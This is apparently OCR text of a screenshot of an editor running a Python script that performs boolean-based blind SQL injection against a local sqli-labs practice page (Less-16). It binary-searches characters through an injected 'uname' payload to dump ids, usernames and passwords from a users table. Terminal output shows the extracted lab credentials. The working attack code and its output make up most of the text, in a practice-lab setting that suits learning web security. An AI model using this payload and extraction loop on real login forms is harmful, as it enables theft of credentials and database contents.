 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 搜索 [管理员]
python4.py 15~16.py 888.py
C: > Users > Administrator > Desktop > 15~16.py > ...
1 import requests
2
3 session = requests.Session()
4 url = "http://localhost/sqli/Less-16/?id=1'"
5
6
7 def db_2():
8 name = ''
9 for i in range(1, 80):
10 start = 32
11 end = 128 # 使用可打印的ASCII范围32到127
12 while start < end:
13 mid = (start + end) // 2
14
15 data = {
16 "uname": f'admin") and if(ascii(substr((select group_concat(id,username,password) from users),{i},1))>{mid},1,0)-- -',
17 "passwd": "admin",
18 "submit": "Submit"
19 }
20 response = session.post(url, data=data)
21 # print(response.text)
22 # print(len(response.text))
23 if 'flag' in response.text:
24 # 如果内容大于某个长度，假设SQL条件为真
25 start = mid+1
26 else:
27 end = mid
28 # 调试输出来理解过程
问题 输出 调试控制台 终端 端口 注释 Python
找到的字符: s, 目前的数据库名称: 1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6s
测试位置 79, 字符ASCII: 80, start = 81, end = 128
测试位置 79, 字符ASCII: 104, start = 105, end = 128
测试位置 79, 字符ASCII: 116, start = 117, end = 128
测试位置 79, 字符ASCII: 122, start = 117, end = 122
测试位置 79, 字符ASCII: 119, start = 117, end = 119
测试位置 79, 字符ASCII: 118, start = 117, end = 118
测试位置 79, 字符ASCII: 117, start = 117, end = 117
找到的字符: u, 目前的数据库名称: 1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6su
最终数据库名称: 1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6su
PS C:\Users\Administrator>
激活 Windows
转到“设置”以激活 Windows。
激活 Windows
转到“设置”以激活 Windows。
1
0 0 0 行 4，列 37 空格: 4 UTF-8 CRLF Python 3.12.0a1 64-bit Tabnine: Sign-in is required
英 19:41
2023/12/24 2